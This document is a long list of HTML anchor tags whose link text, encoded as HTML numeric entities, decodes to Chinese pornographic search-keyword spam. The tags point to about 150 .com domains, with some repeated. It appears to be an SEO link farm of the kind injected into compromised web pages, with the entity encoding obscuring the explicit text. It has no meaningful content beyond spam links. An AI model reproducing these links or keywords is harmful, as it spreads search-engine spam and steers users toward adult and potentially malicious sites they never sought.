<a href="http://0371zc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://yufans.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cqfsp.com" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxlxs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mapyf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av</a>|
<a href="http://plxhq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://cnzjz.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E73;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://shmmz.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://konglone.com" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsjbx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://891cq.com" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ac877.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;99AV&#x5728;&#x7EBF;</a>|
<a href="http://qdgcy.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EA2;&#x4E00;&#x7247;</a>|
<a href="http://hnrqsy.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdstb.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kpqxw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;17p</a>|
<a href="http://hfwcw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x56FE;</a>|
<a href="http://handakang.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://jjjz365.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7247;</a>|
<a href="http://ymtuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x51B5;</a>|
<a href="http://w157.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aigefa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://51roc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzhoude.com" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;91</a>|
<a href="http://580tuan.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://shengdapump.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mujinstudio.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://kpqcw.com" target="_blank">&#x6027;&#x5927;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hljrk.com" target="_blank">&#x7231;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://lwcdc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzqbw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://q4ee.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://intellisino.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://rockgz.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsm8.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdnlw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x6B32;</a>|
<a href="http://tpdyy.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://6zeng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqzjy.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xibufi.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzqbw.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tao71.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9EBB;&#x8C46;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zghjcs.com" target="_blank">&#x6210;&#x4EBA;&#x8001;&#x53F8;&#x673A;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://031164.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;&#x8272;</a>|
<a href="http://meiyansheji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://hao0459.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqwwo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://slhcar.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h9929.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;77777</a>|
<a href="http://pin1pin.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://fenjijuqing.com" target="_blank">&#x4E45;&#x8349;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whpht.com" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://mjcnw.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://yichang5.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zcy9.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://c8847.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-siyuan.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://zjbzb.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xuanhuaren.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://cr993.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weixiangwj.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiyusi.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://521fw.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://csdsjy.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;</a>|
<a href="http://meisterpiano.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gllens.com" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anqingzuche.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://7070china.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://yzkxw.com" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzlvyou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://vswyo.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luefo.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://donglitech.com" target="_blank">&#x4E9A;&#x6D32;VA&#x6210;&#x65E0;&#x7801;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;</a>|
<a href="http://681m.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fs80h.com" target="_blank">&#x62D4;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqwanmatun.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxzby.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chibayuan.com" target="_blank">77777_&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x591A;&#x4EBA;</a>|
<a href="http://17v8.com" target="_blank">&#x5BCC;&#x5A46;&#x5982;&#x72FC;&#x4F3C;&#x864E;&#x627E;&#x9ED1;&#x4EBA;&#x8001;&#x5916;</a>|
<a href="http://whhfk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl321.com" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sdgreekqn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://kt0769.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sptopone.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://wltimber.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://ad571.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hn580.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x6D32;&#x6709;&#x7801;&#x65E0;&#x7801;</a>|
<a href="http://qdgcy.com" target="_blank">&#x4E9A;&#x6D32;va&#x7CBE;&#x54C1;va&#x56FD;&#x4EA7;va</a>|
<a href="http://wandms.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://ttami.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://wjjwzhs.com" target="_blank">&#x6B27;&#x7F8E;4p&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juluntai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ykhmwj.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://nxlsw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-siyuan.com" target="_blank">&#x4E01;&#x9999;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://liangyuang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czlgw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://52jinfu.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sygwk.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x7684;&#x6C61;</a>|
<a href="http://tzsdh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhoujianyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jsusoa.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfzr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://tongstarge.com" target="_blank">&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bodazulin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tuotuole.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tb1999.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hkxtl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://asfww.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fuliaiying.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://ttysyy.com" target="_blank">&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4EAC;&#x4E1C;&#x4F20;&#x5A92;</a>|
<a href="http://gswfs.com" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuexinyan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://cd159.com" target="_blank">&#x6FC0;&#x60C5;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binggunbang.com" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wenzhoushop.com" target="_blank">&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://danta888.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tdjdw.com" target="_blank">&#x4EBA;&#x59BB;91&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yipintai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xierfa.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xabcsm.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szyierjia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://esaobao.com" target="_blank">&#x871C;&#x6843;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jyeduyun.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pifaonline.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingns.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;AV&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://huilianyun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caomeituan.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://qisheng888.com" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kybmw.com" target="_blank">&#x6C88;&#x9633;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://sxlsjy.com" target="_blank">&#x7CBE;&#x54C1;&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easyhua.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x8272;</a>|
<a href="http://gongzhuling8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lexiangshijie.com" target="_blank">&#x7F8E;&#x5973;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zcbaoan.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://t9127.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://ncsbtzx.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x4E13;&#x7EBF;</a>|
<a href="http://noisybeauty.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jscwo.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daogoucn.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021barcode.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://huirenyiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1; &#x6B27;&#x7F8E;</a>|
<a href="http://qzxjzy.com" target="_blank">&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4EAC;&#x4E1C;&#x4F20;&#x5A92;</a>|
<a href="http://bodazulin.com" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x63D2;&#x7EFC;&#x5408;</a>|
<a href="http://lalabibi.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x6BDB;&#x7247;</a>|
